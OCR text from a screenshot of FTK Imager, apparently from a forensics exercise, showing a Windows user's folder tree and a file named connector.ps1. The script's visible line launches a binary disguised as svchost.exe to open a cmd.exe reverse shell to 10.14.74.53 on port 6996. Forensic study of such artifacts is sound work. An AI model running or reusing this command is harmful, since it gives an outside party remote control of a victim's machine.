 AccessData FTK Imager 4.7.1.2
File View Mode Help
Evidence Tree
File List
Recovery
System Volume Information
Tools
Users
Administrator
All Users
Bobby
3D Objects
AppData
Application Data
Contacts
Cookies
Desktop
Documents
Anti-stress
Documents
My Music
My Pictures
My Videos
tmp
Downloads
Favorites
Links
Local Settings
Music
My Documents
Name Size Type Date Modified
connector.ps1 1 Regular File 5/14/2024 9:06:16 PM
part2.txt 1 Regular File 5/14/2024 9:06:16 PM
Start-Process -NoNewWindow "C:\Tools\svchost.exe" "-e cmd.exe 10.14.74.53 6996"
C:\Windows\system32\NOTEPAD.EXE $args[0]